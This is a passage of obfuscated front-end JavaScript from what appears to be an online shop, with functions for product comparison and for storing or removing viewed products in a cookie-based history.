xbff,0xc10)])));else return;}}function compare_product(){function _0x34c7c6(_0xb46a,_0x580f8b,_0x4c0bcf,_0x101e93,_0x57e343){return _0x2fde1c(_0xb46a-0x189,_0x580f8b-0x18a,_0x4c0bcf-0xb9,_0x4c0bcf,_0x101e93- -0x3a3);}function _0x2db150(_0x4dccf1,_0x1f3b17,_0x3dc755,_0x1623c1,_0x397912){return _0x5bbb2e(_0x4dccf1-0x1e6,_0x1f3b17- -0x174,_0x3dc755-0x157,_0x1623c1-0x4a,_0x4dccf1);}function _0x50e2d2(_0x5e5f12,_0x141994,_0x51aa6c,_0x31c5b5,_0x3e31d0){return _0x1e210c(_0x31c5b5,_0x141994-0x1e9,_0x51aa6c-0xc4,_0x31c5b5-0xdf,_0x141994- -0x8d);}var _0x3ba8bb={'KVufy':function(_0x55e6d4,_0x579287){return _0x55e6d4(_0x579287);},'BTTMf':_0x5dc930(-0x25c,-0x8a,-0x112,0x212,-0x2f0)+_0x436e16(-0x30,0x13e,0xb8,-0x274,-0x332)+_0x436e16(0x6fb,0x53b,0x4d3,0x33c,0x387)+_0x2db150(0x460,0x502,0x635,0x8d8,0x192)+_0x2db150(0x149,0x484,0x684,0x7a,0x8c)+'\x20!','QUHgx':_0x5dc930(0x28,-0x4dd,-0x1e7,-0x584,0x29)+_0x436e16(0x3b4,0x151,0x68c,0x571,0x2bf)+_0x436e16(-0x41,0x3af,0x61,-0x141,-0xca)+_0x2db150(0x390,0x468,0x14d,0x3ee,0x287)+'hp','nXawT':_0x50e2d2(0xb2a,0x7a9,0xa6b,0x926,0x7f5)+_0x34c7c6(0x503,0x528,0x1a2,0x31e,0x339)+'er','NwAAW':function(_0x36f645,_0x3964b5){return _0x36f645(_0x3964b5);},'DQBKM':_0x34c7c6(-0x73,0x40d,0x4c7,0x2c3,0x685)+_0x50e2d2(0x814,0x974,0x953,0x95b,0x977)+_0x5dc930(-0x24c,0x32,-0x131,-0xe3,-0x3e)+_0x50e2d2(0x48f,0x5b8,0x5ea,0x5fa,0x6b0)+_0x50e2d2(0xc0e,0x96d,0xd5e,0xba9,0x62c)+_0x436e16(0x42f,0x232,0x63f,0x457,0x58)+_0x436e16(0x592,0x3ff,0x66f,0x1f4,0x6a6)+_0x50e2d2(0x4c5,0x814,0x699,0x97e,0x83f)+_0x50e2d2(0x718,0x6f5,0x61f,0x4f1,0x871)+_0x34c7c6(-0x7a,0x418,0x319,0x1ab,0x427)+_0x34c7c6(0x6aa,0x4d2,0x90c,0x67e,0x90f)+_0x5dc930(0x738,0x292,0x50a,0x2b9,0x148)+_0x50e2d2(0x4f6,0x30c,0x6fa,0x393,0x150),'QRzNd':function(_0x6c1016,_0x490408){return _0x6c1016+_0x490408;},'kEeLn':_0x2db150(0x12b,0x524,0x7e6,0x511,0x884)+_0x50e2d2(0x524,0x76c,0x9e7,0x7a7,0xb51)+_0x34c7c6(0x37d,0x615,0x344,0x37d,0x49a)+_0x34c7c6(-0x27f,-0x1e8,-0x276,0x17c,-0x7d),'RiQPO':function(_0x3375c7,_0xc3764){return _0x3375c7+_0xc3764;},'Bvyko':function(_0x21c713,_0x2ebc3c){return _0x21c713|_0x2ebc3c;},'ssBGB':function(_0x40d180,_0x355429){return _0x40d180<<_0x355429;},'GQpwN':function(_0x5de4dd,_0x3d2b54){return _0x5de4dd&_0x3d2b54;},'yKFXd':_0x2db150(0x35d,-0xa3,-0x2f9,0x43,-0x2ac)+_0x50e2d2(0x55b,0x5a4,0x569,0x8bd,0x33b)+_0x5dc930(-0x507,-0x370,-0x124,-0x3f9,-0x3a9)+_0x5dc930(-0x1fe,-0x29d,-0x158,-0x351,-0x399),'AbPCS':function(_0x49ad6c,_0xdd2479){return _0x49ad6c==_0xdd2479;},'ZpQBY':_0x50e2d2(0x4cc,0x568,0x2a3,0x517,0x76f)+_0x2db150(0x3c0,0x5e0,0x9d4,0x86b,0x4a3),'EzEGR':function(_0x2484b0,_0x33909e){return _0x2484b0!==_0x33909e;},'OwrDg':_0x34c7c6(0x41f,0x81f,0x944,0x5d0,0x53b),'NtlZm':function(_0x49e8dd,_0x2258cf){return _0x49e8dd(_0x2258cf);},'eGcyy':_0x436e16(0x1d5,-0x19e,0x179,-0x1db,-0x3e)+_0x2db150(0x5d6,0x644,0x8b3,0x6fc,0x82d)+_0x436e16(0x5d9,0x49f,0x7a6,0x3e5,0x25e)+_0x34c7c6(0x43a,0x772,0x9b3,0x5b6,0x2a8)+_0x436e16(0x6d8,0x77c,0x7e4,0x7fe,0x587)+_0x34c7c6(0x180,-0x516,-0x49e,-0x10a,-0x123)+_0x5dc930(-0x1bd,-0x54c,-0x1cb,-0x1a6,-0x45e)+_0x34c7c6(0x131,0x6c9,-0x6d,0x366,0x5e4)+_0x2db150(0x821,0x658,0x830,0x51f,0x463)+'te','tJguY':function(_0x79bf51,_0x4033af){return _0x79bf51>_0x4033af;},'fMwNd':function(_0x5a983b,_0x3e3046){return _0x5a983b===_0x3e3046;},'rtWRe':_0x50e2d2(0x337,0x3e9,0x59e,0x169,0x5e7),'LpdYD':_0x5dc930(-0x4d3,-0xf3,-0xc5,0x210,0x105),'AhQEO':function(_0x34bfd1,_0x41a5ed){return _0x34bfd1-_0x41a5ed;},'SUqrF':function(_0xfef809,_0x4bc91f){return _0xfef809>_0x4bc91f;},'QNTbq':_0x436e16(0x77,0x2d2,-0x27a,0x37,0x1ab),'xrQKK':_0x34c7c6(0x7f8,0x98a,0x6c1,0x6db,0x7b8),'SrOlu':_0x436e16(0x1a5,0x4ec,0x347,0x43d,0x325)+_0x2db150(0x531,0x437,0xdd,0x434,0x176)+_0x5dc930(0x4fe,0x20b,0x226,-0x89,0x12),'tLgye':function(_0x5684b6,_0x59ff4f){return _0x5684b6===_0x59ff4f;},'Terjn':_0x2db150(-0x353,0x9c,0x89,-0xf2,-0x1ef),'pkTRg':_0x50e2d2(0x81e,0x8fb,0xbda,0x567,0x5ae),'jMOaR':_0x5dc930(-0x102,-0x1b5,0x258,-0x191,-0x8a)+_0x5dc930(-0x14a,0x3c7,0x69,-0x74,-0x26e)+_0x2db150(0x23b,0x3d6,0x523,0x5ef,0x5fe)+_0x5dc930(0x529,0x544,0x17c,0x21b,-0x74)+_0x50e2d2(0x12d,0x314,0x6ed,0x53e,0x2d9)+_0x436e16(0xd4,-0x1c3,-0x130,0x26c,0x3d3)+_0x5dc930(-0x221,0x3e8,0x82,0x106,0x484)+_0x436e16(0x4fd,0x186,0x53b,0x718,0x788)+_0x436e16(0x615,0x913,0x766,0x826,0x2ce)},_0x3978f4=document[_0x34c7c6(-0x127,0x5fa,0x67e,0x2d3,-0xce)+_0x5dc930(0x70f,0x360,0x300,0x1cd,0x31f)+_0x436e16(0x200,-0x93,0x46d,0x3c8,0x211)](_0x3ba8bb[_0x5dc930(-0xdd,0x336,0x103,0x225,0x238)]);if(_0x3ba8bb[_0x5dc930(0x1bc,0x59d,0x450,0x769,0x66d)](_0x3978f4,_0x3ba8bb[_0x5dc930(0x46d,0x7e1,0x49d,0x533,0x69d)])||_0x3ba8bb[_0x50e2d2(0xa2c,0x85f,0x83a,0xbfd,0x549)](_0x3978f4,null)){if(_0x3ba8bb[_0x436e16(0x3df,0x276,0x181,0x613,0x4df)](_0x3ba8bb[_0x5dc930(-0x86,-0x335,0x20,0x35a,-0x264)],_0x3ba8bb[_0x436e16(0x240,-0x16,0x31c,0x2e5,0x526)]))_0x24f0e5[_0x34c7c6(0x38d,0x3d9,0x56e,0x29a,-0xb)](_0x3ba8bb[_0x50e2d2(0x965,0x61f,0x8ff,0x35c,0x2e6)],{'action':_0x3ba8bb[_0x34c7c6(0x75,0x71e,0x36,0x34a,0x6bd)],'order_id':_0x2ab9e5,'status':_0x549771},function(_0x1f13d5){function _0x3ebdbe(_0x480c6c,_0x37dad2,_0x4cd915,_0x5bd92b,_0x99367e){return _0x2db150(_0x480c6c,_0x5bd92b-0xc4,_0x4cd915-0x1e3,_0x5bd92b-0xb2,_0x99367e-0xcd);}function _0x38fc7b(_0x46f377,_0x43d22f,_0x3331fa,_0x2971f0,_0x509575){return _0x436e16(_0x3331fa-0x427,_0x43d22f,_0x3331fa-0xd5,_0x2971f0-0xc,_0x509575-0x17e);}_0x3ba8bb[_0x3ebdbe(0x15,0x1f6,0x187,0x194,0x559)](_0x17ad7c,_0x3ba8bb[_0x3ebdbe(0x100,0x442,0x27e,0xa1,0x1d0)]);});else return _0x3ba8bb[_0x34c7c6(-0x29b,-0x13c,0x172,0xf0,0x47c)](alert,_0x3ba8bb[_0x34c7c6(0x316,0x399,0x541,0x68e,0x367)]),![];}var _0x2df9dc=-0x1*-0x2479+-0x14a+-0x232f;_0x3ba8bb[_0x50e2d2(0x637,0x2d5,0x460,0x1b4,0x63a)](_0x3978f4[_0x5dc930(0x42b,0x12a,0x2be,-0x12b,0x1f9)][_0x436e16(0x1d4,-0x1e9,-0xa2,0x1ae,-0xd0)+'h'],-0x10a7+0x1*0x26c5+-0x161d)&&(_0x3ba8bb[_0x5dc930(0x8c,-0x53d,-0x173,-0x2c,0x208)](_0x3ba8bb[_0x5dc930(-0x1e3,-0x1d7,-0x273,-0x461,-0xd7)],_0x3ba8bb[_0x50e2d2(0x53f,0x515,0x248,0x77a,0x319)])?_0x3ba8bb[_0x2db150(0x31b,0x1ea,0x256,-0x52,0x2db)](_0x2394b7,_0x3ba8bb[_0x5dc930(0x195,-0x7c,0x12e,0xfd,0x1f9)])&&(_0xeb2ca1[_0x436e16(0x798,0x982,0x4b1,0x991,0x676)+_0x50e2d2(0x5cc,0x63a,0x71b,0x413,0x869)]=_0x3ba8bb[_0x436e16(0x453,0x2b5,0x231,0x5de,0x52d)](_0x3ba8bb[_0x436e16(0x2c1,-0x64,0x6b4,0x37,-0xa9)],_0x27a8f4[_0x5dc930(0x656,0x6c9,0x578,0x68c,0x791)+_0x50e2d2(0x3f3,0x63a,0x9c0,0x27b,0x6da)])):(current_list_id=_0x3978f4[_0x34c7c6(0x6c9,0x610,0x66a,0x411,0x809)][_0x2db150(0x6e1,0x713,0xaf4,0x7de,0x655)](','),_0x2df9dc=_0x3ba8bb[_0x34c7c6(0x46e,0x485,0x991,0x66b,0x648)](current_list_id[_0x2db150(0x21b,0x171,-0x21f,0x1c7,0x451)+'h'],0x1*-0xc9d+-0x3a*-0x2+-0x23*-0x59)));function _0x5dc930(_0x31c497,_0x280f01,_0x3fe95e,_0x3f58dc,_0x30326d){return _0x54a40f(_0x31c497-0xc5,_0x3fe95e- -0x141,_0x30326d,_0x3f58dc-0x5f,_0x30326d-0x123);}function _0x436e16(_0x287daf,_0x590592,_0x59f6e9,_0x595c9b,_0x34376c){return _0x54a40f(_0x287daf-0x58,_0x287daf-0xdf,_0x590592,_0x595c9b-0x1b9,_0x34376c-0x186);}if(_0x3ba8bb[_0x50e2d2(0x271,0x270,0x535,0x3e2,0x591)](_0x2df9dc,0x24f0+0x1187*0x1+-0x3676))_0x3ba8bb[_0x436e16(0x3df,0x6f8,0x70c,0x37c,0x31c)](_0x3ba8bb[_0x5dc930(0x122,0x3f5,0x489,0x711,0x158)],_0x3ba8bb[_0x436e16(0x29c,-0x7a,0x341,0x296,0x57b)])?window[_0x5dc930(0x4bc,0x41c,0x578,0x923,0x614)+_0x2db150(0x4ab,0x3e8,0xfd,0x5a6,0x1ff)]=_0x3ba8bb[_0x50e2d2(0x53c,0x642,0x42e,0x6ad,0x622)](_0x3ba8bb[_0x34c7c6(0x643,0x135,0x4d0,0x4d6,0x8d3)],_0x3978f4[_0x2db150(0x8b,0x47b,0x2d0,0x7c4,0x5ab)]):(_0x288984=_0x40d60c[_0x436e16(0x411,0x129,0x57a,0x513,0x610)+_0x436e16(0x2be,-0x8e,-0x107,0x4dc,0x1c9)](_0x3ba8bb[_0x50e2d2(0x8c7,0x6d3,0xacb,0x863,0x573)](_0x1d8500,0xadc+0x19fd*-0x1+0xf22)),_0x1840f5+=_0x27b308[_0x50e2d2(0x56a,0x6c8,0x9b5,0x31a,0x94a)+_0x34c7c6(0x26b,0x21c,0x757,0x3d8,0x4cd)+'de'](_0x3ba8bb[_0x50e2d2(0xc38,0x93e,0x724,0x890,0x9e5)](_0x3ba8bb[_0x50e2d2(0x639,0x256,-0xba,0x5e9,0x2d4)](_0x3ba8bb[_0x50e2d2(0x358,0x5c1,0x79f,0x1f0,0x473)](_0x2aefb9,-0x1b9f+-0x12e7+-0x2ea5*-0x1),-0x17ba+0x1f11+-0x751),_0x3ba8bb[_0x2db150(0x4ba,0x36f,0x5bb,0x53f,0xc)](_0x497fd5,-0x270f+-0x6+0x2754))),_0x476dda+=-0x25dd*0x1+-0x1*-0x43+0x259c);else{if(_0x3ba8bb[_0x2db150(0x916,0x690,0x9eb,0x583,0x9c3)](_0x3ba8bb[_0x5dc930(0x283,0x55a,0x43c,0x1dc,0x1b7)],_0x3ba8bb[_0x2db150(0x95e,0x6ed,0x3ac,0x71f,0xa31)]))_0x3c352c=_0x4895dd[_0x5dc930(0x618,0x332,0x282,-0x33,0x4d6)+'ce']('.','');else return _0x3ba8bb[_0x2db150(-0x1c1,0x1ea,0x262,0x5aa,0x409)](alert,_0x3ba8bb[_0x50e2d2(0x961,0x95a,0x751,0x5e4,0x7a4)]),![];}}function save_product_view_history(_0x2d1f47){function _0xb79026(_0x3aa842,_0x1fd5f9,_0x23db30,_0x9c40d0,_0x30dfca){return _0x1e210c(_0x1fd5f9,_0x1fd5f9-0xd3,_0x23db30-0x34,_0x9c40d0-0x8b,_0x3aa842- -0x74);}var _0x363302={'ruRBK':function(_0x57c11c,_0xba8938){return _0x57c11c(_0xba8938);},'ybhfj':_0x55ee6f(0x71,0x44f,0x5e,-0x1c8,0x2f6)+_0x2e4d38(0x381,0x6c6,0x5f4,0x416,0x317)+_0x55ee6f(0x4d2,0x838,0x462,0x1ba,0x113)+_0x720008(0x344,0x3e6,0x614,0x676,0x512)+_0x55ee6f(0x3b2,0x603,0x561,0x8f0,0x752)+_0x10cc7f(0x2ae,0x29f,0x3b8,0xc7,0x2eb)+_0x2e4d38(0x14,-0x175,-0x4bf,-0x23c,-0x3fa)+_0x55ee6f(0x4a,-0xa4,0x2bc,0x547,0x7b)+_0x10cc7f(0xa68,0x997,0x988,0x8db,0x88c)+'te','bLbKB':function(_0x2fe160,_0x1e2498){return _0x2fe160(_0x1e2498);},'gqfBi':function(_0x606cd3,_0x7f11da){return _0x606cd3!==_0x7f11da;},'EBdUD':_0x2e4d38(-0x65,0x517,-0x278,0x111,-0x5b),'HwLSF':_0x720008(-0x36e,-0xb2,-0xaf,0x30a,0x316)+_0xb79026(0x24f,-0x3,0x134,0x23c,0x198)+_0xb79026(0x7f5,0xbbc,0x887,0x9a4,0x8f2)+_0x10cc7f(0x9e6,0x91c,0xc2c,0x520,0xc48),'qLLUZ':function(_0x4950ba,_0x538a8c){return _0x4950ba(_0x538a8c);},'RinJN':function(_0x566520,_0x585cbf){return _0x566520!=_0x585cbf;},'zDpkZ':function(_0x24da3a,_0x216fa8){return _0x24da3a!==_0x216fa8;},'uDCXP':function(_0x212930,_0x25f79c,_0x516e05,_0x153268){return _0x212930(_0x25f79c,_0x516e05,_0x153268);}};if(!_0x363302[_0xb79026(0x876,0xa72,0xb87,0x6ac,0x6ae)](check_interger,_0x2d1f47)){if(_0x363302[_0x10cc7f(0x4e0,0x34e,0x2df,0x70d,0x6e9)](_0x363302[_0x720008(0x394,-0x198,-0x3f,-0x32c,-0x5d)],_0x363302[_0x55ee6f(-0x4dd,-0x13c,-0x147,-0x535,-0x3a7)]))return _0x363302[_0x2e4d38(-0xa2,0x2c7,0x36e,0x352,0x17c)](_0x4e89f6,_0x363302[_0x720008(0x44a,0x9e,0xb4,0x26d,-0x155)]),![];else return;}function _0x10cc7f(_0x311c40,_0x7af185,_0x407d48,_0x13514c,_0x34f6b0){return _0x5bbb2e(_0x311c40-0x2e,_0x7af185-0x1cb,_0x407d48-0x40,_0x13514c-0xfb,_0x311c40);}var _0x5bdbfd=_0x363302[_0x2e4d38(-0x27a,0x304,0xe4,0x11e,0x530)];function _0x720008(_0x30f1f7,_0x7624d3,_0x5b779d,_0xf3a7c3,_0x54548c){return _0x54a40f(_0x30f1f7-0x0,_0x5b779d-0x70,_0x30f1f7,_0xf3a7c3-0x3f,_0x54548c-0x108);}var _0x5d31bb=_0x363302[_0x2e4d38(0x34b,0x683,0x443,0x3f9,0x23b)](hura_read_cookie,_0x5bdbfd);function _0x2e4d38(_0x1b09ed,_0x50f804,_0x31b65e,_0x152fad,_0x10e0c2){return _0x1e210c(_0x31b65e,_0x50f804-0xb7,_0x31b65e-0x169,_0x152fad-0x65,_0x152fad- -0x50d);}var _0x2186f0=_0x363302[_0x55ee6f(0x774,0x71f,0x36c,0x262,0x443)](_0x5d31bb,null)?_0x5d31bb[_0x10cc7f(0xd78,0xa52,0xafb,0x922,0x73e)](','):[],_0x1fc2f7=_0x2186f0[_0x10cc7f(0x964,0xa33,0xd32,0x750,0xa98)+'Of'](_0x2d1f47);if(_0x363302[_0x720008(-0x17b,0xa7,-0x6e,-0x449,0x274)](_0x1fc2f7,-(0x6dd+0x4*-0x16f+-0x18*0xc)))_0x2186f0[_0x2e4d38(0x247,0x2bd,0x608,0x41e,0x6db)+'e'](_0x1fc2f7,-0x1d3*-0x3+-0x108*0xf+0xa00);function _0x55ee6f(_0x2d8059,_0x3672e9,_0x1af8f7,_0x6621b3,_0x1a4250){return _0x54a40f(_0x2d8059-0x12a,_0x1af8f7- -0x98,_0x6621b3,_0x6621b3-0x137,_0x1a4250-0x7f);}_0x2186f0[_0x2e4d38(0x1ee,0xb7,0x28e,0x8d,0x357)+'ft'](_0x2d1f47),_0x363302[_0x10cc7f(0x728,0x49e,0x4d5,0xe9,0x294)](hura_create_cookie,_0x5bdbfd,_0x2186f0[_0x10cc7f(0x596,0x540,0x8ac,0x605,0x5f7)](','),-0x16d4+-0x199*-0xe+-0x1*-0x94);}function remove_from_history(_0x13586e){function _0xa3a85e(_0x187b9d,_0x20c53f,_0x50483d,_0x21fb8a,_0x179730){return _0x1e210c(_0x20c53f,_0x20c53f-0x72,_0x50483d-0x70,_0x21fb8a-0x7f,_0x187b9d-0xf9);}function _0x34dfc6(_0x480071,_0x4687b1,_0xdc50be,_0x48b87d,_0x461a12){return _0x5bbb2e(_0x480071-0x52,_0x461a12- -0x197,_0xdc50be-0xae,_0x48b87d-0xbc,_0xdc50be);}function _0x249de5(_0x478a84,_0x1cbf76,_0x579eda,_0x26795b,_0x2de57b){return _0x5bbb2e(_0x478a84-0xa1,_0x579eda- -0x2d8,_0x579eda-0x1de,_0x26795b-0x125,_0x478a84);}function _0x1777d7(_0x1cb8f9,_0x355216,_0x13f873,_0x565283,_0x26440c){return _0x4f4288(_0x1cb8f9-0xf7,_0x26440c- -0x113,_0x1cb8f9,_0x565283-0x9f,_0x26440c-0xa6);}function _0x4373ac(_0x816803,_0x544e93,_0x400bd1,_0x5694a3,_0x24278f){return _0x54a40f(_0x816803-0x19b,_0x816803-0x48a,_0x544e93,_0x5694a3-0x104,_0x24278f-0x71);}var _0x1146ea={'MtHLl':_0x34dfc6(0x591,0x111,0x562,-0x115,0x28e)+_0xa3a85e(0x358,0x466,0x768,0x749,0x351)+_0xa3a85e(0x9ae,0x65b,0x6b0,0x6f1,0xce3)+'|1','oQULV':function(_0x27fbe4,_0x4cbc22){return _0x27fbe4<_0x4cbc22;},'UwtII':_0xa3a85e(0x3e1,0x661,0x3d3,0x395,0x7d7)+_0x1777d7(0x4dc,0x6f7,0x1aa,0x5c2,0x2f7)+_0x1777d7(0x3,-0x85,-0x199,0x140,0x2b)+_0x4373ac(0xa16,0x891,0xb88,0x692,0xca7)+_0xa3a85e(0x86b,0x8e8,0x4bb,0x4f9,0x4e1),'euSuv':function(_0x128dde,_0x19ced4){return _0x128dde<_0x19ced4;},'cbuYP':_0xa3a85e(0x3e1,0x33f,0x53f,0xc8,0x3a6)+_0x249de5(0x352,-0x18,0x222,0x1c8,0x1e9)+_0x1777d7(-0xd0,0x149,-0x3db,-0x55,0x2b)+_0xa3a85e(0x6ef,0x2f2,0x8ad,0x7b3,0x786),'EbtAd':function(_0x81fd18,_0x41b28e){return _0x81fd18!=_0x41b28e;},'QpeWq':function(_0x2b17bb,_0x8b66d7){return _0x2b17bb(_0x8b66d7);},'OeHWw':function(_0x2ca354,_0x58fa0a){return _0x2ca354<_0x58fa0a;},'KRyzn':_0x4373ac(0x417,0x610,0xdd,0x360,0x228)+_0xa3a85e(0x75e,0x4c6,0x4df,0xaa2,0xaeb)+_0x34dfc6(-0x2d0,0x1fc,-0x16d,0x404,0x97)+_0xa3a85e(0x3e0,0x647,0x2ca,0x500,0x19d)+_0x1777d7(-0x188,0x1c6,0x41d,-0x371,0x91)+'g\x0a','UiJeF':_0x249de5(0x408,0x1ed,0xce,0x30e,-0x28d)+_0x249de5(0x87,0x376,0x16b,0x3e5,0x255)+'le','TLYDD':_0xa3a85e(0x60a,0x489,0x663,0x3e1,0x8a2)+_0x249de5(-0x474,-0x270,-0xd4,-0x206,-0x20a)+_0x249de5(0x1c0,0x61f,0x2ad,-0x12c,0x1f8),'Uiiyn':_0x1777d7(0x4e0,0x403,-0x1a9,0x9a,0x1a3)+_0xa3a85e(0x56e,0x1f2,0x486,0x823,0x3d4),'czVMb':_0x4373ac(0xa9c,0x9bd,0x7db,0xb59,0xbc7)+_0x34dfc6(0x2bb,0x47b,0x1e1,0x316,0xac)+'1','KMteq':function(_0x35f190,_0x40ce94){return _0x35f190(_0x40ce94);},'MnCrO':_0xa3a85e(0x7ed,0x4db,0xae2,0x647,0x7f5)+_0x1777d7(0x2af,0x275,-0x1b9,0x112,0xeb)+_0x249de5(-0x32d,0x34b,0xc6,-0x2fd,-0x177)+_0x34dfc6(-0x29a,-0xcd,-0x57,0x51d,0x165)+_0x34dfc6(0x1c3,0x30,0x1b,0xab,0x169)+_0x249de5(0x9b,0x53d,0x297,0x69f,0x287)+_0xa3a85e(0x89e,0x800,0x8e5,0x53b,0x63a)+'\x20?','Upzzv':function(_0x58a57a,_0x466c56){return _0x58a57a===_0x466c56;},'GOnIU':_0x4373ac(0x985,0x936,0xd18,0x798,0x96e),'BCcaV':function(_0x178311,_0x22f988){return _0x178311(_0x22f988);},'xluLy':function(_0x571da2,_0x2db9a0){return _0x571da2===_0x2db9a0;},'ivjXK':_0xa3a85e(0x3ac,0x7a9,0x63a,0x62a,0x54b),'dvwzp':_0xa3a85e(0x819,0xa56,0x916,0xc1f,0xa46),'YzgAs':_0x249de5(-0x4f9,-0x1d1,-0x207,-0x1b8,0x198)+_0xa3a85e(0x3bc,0x37d,0x255,0x70e,0x271)+_0x1777d7(0x5f8,0x2f1,0x2c2,0x2e0,0x4fb)+_0x249de5(0x868,0x376,0x479,0x7ee,0x775),'zfPXM':function(_0x7cddee,_0x510fa9){return _0x7cddee!==_0x510fa9;},'hhaZt':function(_0x48f7e9,_0xe063bb,_0x5c910,_0xf06500){return _0x48f7e9(_0xe063bb,_0x5c910,_0xf06500);}};if(_0x1146ea[_0xa3a85e(0x966,0x660,0xbbe,0x82f,0x9c8)](confirm,_0x1146ea[_0x4373ac(0x659,0x247,0x91c,0xa63,0x267)])){if(_0x1146ea[_0x1777d7(0x1f2,-0xa9,0x3ad,0x1ea,0x306)](_0x1146ea[_0xa3a85e(0x864,0x5a1,0x4f9,0x812,0x7f3)],_0x1146ea[_0x34dfc6(0x59e,0x21c,0x252,0x786,0x469)])){if(!_0x1146ea[_0xa3a85e(0x34a,-0xa8,0x108,0x36b,0x36a)](check_interger,_0x13586e)){if(_0x1146ea[_0x4373ac(0x574,0x1ee,0x4b0,0x762,0x318)](_0x1146ea[_0x249de5(0x1ec,-0xb4,-0x18,-0x37d,-0x3da)],_0x1146ea[_0x1777d7(0x7ce,0x133,0x1bc,0x426,0x491)])){var _0x3af82c=_0x1146ea[_0xa3a85e(0x648,0x8b3,0x96e,0x8f4,0x753)][_0xa3a85e(0xaeb,0xc50,0x8c7,0xb83,0x89e)]('|'),_0x58c04a=-0x637*-0x1+0x3*-0x707+0xede;while(!![]){switch(_0x3af82c[_0x58c04a++]){case'0':if(_0x1146ea[_0x4373ac(0x9ef,0x99a,0x6a7,0x753,0xbc4)](_0x16b40b[_0x1777d7(0x36e,0xcd,0xc5,-0x6c,0xe2)+'h'],0x66*-0x6+0x1*0x1e53+-0x25*0xc1))_0xd3e333+=_0x1146ea[_0xa3a85e(0xa44,0x80e,0x99e,0xbc2,0x8c4)];continue;case'1':return!![];case'2':if(_0x1146ea[_0x4373ac(0x7e3,0x904,0x848,0x625,0xa78)](_0xa80b3e[_0x34dfc6(0x4b8,0x30d,0x42c,-0x20c,0x14e)+'h'],-0x6*-0x5ad+-0x1149+-0x10c1))_0xd3e333+=_0x1146ea[_0x249de5(0x7,-0xf2,0x2a7,0x115,0xca)];continue;case'3':if(_0x1146ea[_0x249de5(0x181,0x342,0x345,0x455,0x197)](_0xd3e333,''))return _0x1146ea[_0x1777d7(0x5d7,0x15a,0x604,0x167,0x30c)](_0x4b765b,_0xd3e333),![];continue;case'4':if(_0x1146ea[_0x34dfc6(0x3b3,0x4fc,0x6ce,0x113,0x3d4)](_0x496fba[_0xa3a85e(0x549,0x418,0x55a,0x82c,0x1da)+'h'],-0x3e1+-0x1*0x16b2+0x17*0x128))_0xd3e333+=_0x1146ea[_0xa3a85e(0x62c,0x9ce,0x3c1,0x97d,0x29a)];continue;case'5':var _0x496fba=_0x4fadd5[_0x1777d7(0xea,0x338,0x4e2,0x51b,0x2ae)+_0x249de5(0x2eb,0x45,0x359,0x753,0x7c)+_0x249de5(-0x319,-0x262,0x39,0x366,0x2e3)](_0x1146ea[_0xa3a85e(0x362,0x56b,0x1f0,0x3d6,0x58e)])[_0x1777d7(0x120,0x195,0x129,0x7c0,0x3ec)];continue;case'6':var _0xd3e333='';continue;case'7':var _0x16b40b=_0x25f20f[_0x34dfc6(0x155,0x3fa,0x2dc,0x117,0x31a)+_0x34dfc6(0x70c,0x733,0x5af,0x412,0x49a)+_0x1777d7(-0x24f,0x22d,-0x202,0x38e,0x10e)](_0x1146ea[_0x249de5(-0x465,-0x2cb,-0x5d,0x2be,-0x19e)])[_0x4373ac(0x889,0x5af,0xa12,0x711,0x652)];continue;case'8':var _0xa80b3e=_0x595b54[_0xa3a85e(0x715,0x8bb,0x3c6,0x5ba,0x7ad)+_0x1777d7(0x515,0x2b0,0x382,0x20f,0x42e)+_0x4373ac(0x5ab,0x4db,0x309,0x9a4,0x9a4)](_0x1146ea[_0x4373ac(0x618,0xa0b,0x960,0x3c4,0x935)])[_0x34dfc6(0x602,0x73e,0x29a,0x3a8,0x458)];continue;}break;}}else return;}var _0x576e78=_0x1146ea[_0xa3a85e(0xa3f,0xa90,0x9c0,0x9ba,0xaef)],_0x17f475=_0x1146ea[_0x1777d7(-0x50c,-0x21a,0x116,-0xe1,-0x11d)](hura_read_cookie,_0x576e78),_0x218810=_0x1146ea[_0xa3a85e(0x881,0x814,0x5e1,0xc02,0x955)](_0x17f475,null)?_0x17f475[_0x4373ac(0xb21,0xe1e,0xed0,0xbeb,0x7d8)](','):[],_0x5af207=_0x218810[_0x34dfc6(0x6f8,0x4c8,0x311,0x9df,0x6d1)+'Of'](_0x13586e);if(_0x1146ea[_0x4373ac(0x3b9,0x3f5,0xa5,-0xa,0x24c)](_0x5af207,-(0x3e4+-0x1fc5+0x1be2)))_0x218810[_0x4373ac(0xa5a,0x703,0x9a3,0xc4d,0x70f)+'e'](_0x5af207,0x577+0x1*-0x132d+0xdb7*0x1);_0x1146ea[_0x249de5(0x18c,0xe2,0x17e,0xc5,0x1a7)](hura_create_cookie,_0x576e78,_0x218810[_0x4373ac(0x60f,0x609,0x29b,0x9cc,0x621)](','),0x395+0x632+-0x9a9),window[_0x34dfc6(0x734,0xa38,0x9b6,0x491,0x712)+_0x34dfc6(0x617,0x559,0x4c7,0x2e8,0x3c5)]=window[_0x1777d7(0x42c,0xa88,0x786,0x502,0x6a6)+_0x1777d7(0x6ef,0x709,0x4e0,0x33e,0x359)];}else{var _0x5803af=_0x1146ea[_0x34dfc6(-0x18,0x2af,0x45,-0xa4,0x295)][_0xa3a85e(0xaeb,0xe12,0xce3,0xa3f,0xe8c)]('|'),_0xf0364c=-0x4c0+-0x1a40+0x1f00;while(!![]){switch(_0x5803af[_0xf0364c++]){case'0':_0x305dc7[_0x1777d7(0x75d,0x3ec,0x48a,0x2fe,0x455)+_0x249de5(0x525,0x69e,0x54a,0x7de,0x4ba)]=_0xfd754[_0x249de5(0x583,-0x1de,0x1ef,0xca,0x454)](_0x49415a);continue;case'1':_0x573d00[_0x1ad65b]=_0x305dc7;continue;case'2':_0x305dc7[_0x4373ac(0x3b3,0x580,0x69e,0x1a7,-0x26)+_0x4373ac(0xb38,0x833,0xc41,0xbe3,0xa60)]=_0x49868f[_0x249de5(0x178,-0xaf,-0x1bf,0x162,-0x16d)+_0xa3a85e(0xb02,0xc79,0xb0a,0x779,0xb5a)][_0x4373ac(0x761,0x775,0x64a,0x65d,0x69b)](_0x49868f);continue;case'3':var _0x49868f=_0x169fc3[_0x1ad65b]||_0x305dc7;continue;case'4':var _0x305dc7=_0x330607[_0x1777d7(0x975,0x662,0x757,0x165,0x56f)+_0x4373ac(0x7b7,0xaf1,0x856,0xa04,0x3d8)+'r'][_0x1777d7(-0x132,0x19b,0x426,-0xf7,0x65)+_0x4373ac(0x428,0x7fb,0xa5,0x1e2,0x328)][_0x249de5(0x3c4,-0x198,0x1ef,-0x36,0x506)](_0x35a752);continue;case'5':var _0x1ad65b=_0xff912f[_0x1669c2];continue;}break;}}}}function 